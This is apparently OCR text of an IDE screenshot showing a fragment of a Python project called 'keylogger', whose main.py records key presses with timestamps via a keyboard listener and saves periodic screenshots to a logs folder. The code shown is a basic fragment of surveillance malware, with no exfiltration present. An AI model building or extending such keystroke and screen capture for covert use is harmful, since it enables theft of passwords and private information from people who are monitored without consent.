 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
3 4
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
jfhdfgh
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 2:6 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:52 PM